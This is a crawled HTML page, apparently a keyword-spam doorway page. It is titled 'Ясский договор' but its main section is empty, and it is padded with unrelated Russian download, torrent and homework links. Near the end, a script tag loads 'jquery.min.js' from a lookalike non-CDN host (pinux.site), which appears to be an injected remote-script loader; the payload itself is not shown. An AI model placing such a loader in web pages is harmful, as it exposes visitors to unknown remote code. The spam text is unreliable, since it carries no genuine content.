

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-yasskiy-dogovor.html
body_size: 1825
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Ясский договор - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Ясский договор</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-mobile-strike-igrat-onlayn.html">Mobile strike играть онлайн</a></li>
                                <li><a href="ojjpg6-shesternya-zadnego-hoda-uaz-starogo-obrazca-cena.html">Шестерня заднего хода уаз старого образца цена</a></li>
                                <li><a href="ojjpg6-ipad-simulyator.html">Ipad симулятор</a></li>
                                <li><a href="ojjpg6-muzyka-russkiy-miks-skachat.html">Музыка русский микс скачать</a></li>
                                <li><a href="ojjpg6-skachat-albom-starset-transmissions.html">Скачать альбом starset transmissions</a></li>
                                <li><a href="ojjpg6-skachat-besplatno-pesnya-znaesh-tak-hochetsya-zhit.html">Скачать бесплатно песня знаешь так хочется жить</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-lg-google-nexus-4-e960.html">Lg google nexus 4 e960</a></li>
                                            <li><a href="ojjpg6-uchenyy-gulyayuschiy-po-nocham-skachat-torrent.html">Ученый гуляющий по ночам скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-detskaya-poliklinika-4-raspisanie-vrachey-vladikavkaz.html">Детская поликлиника 4 расписание врачей владикавказ</a></li>
                                            <li><a href="ojjpg6-tema-po-angliyskomu-knigi.html">Тема по английскому книги</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-palata-6-skachat.html">Палата 6 скачать</a></li>
                                            <li><a href="ojjpg6-shemy-vyazaniya-kombinezon-dlya-novorozhdennyh-spicami.html">Схемы вязания комбинезон для новорожденных спицами</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-inaya-skachat-torrent-anime.html">Иная скачать торрент аниме</a></li>
                                            <li><a href="ojjpg6-cutting-edge-gdz.html">Cutting edge гдз</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
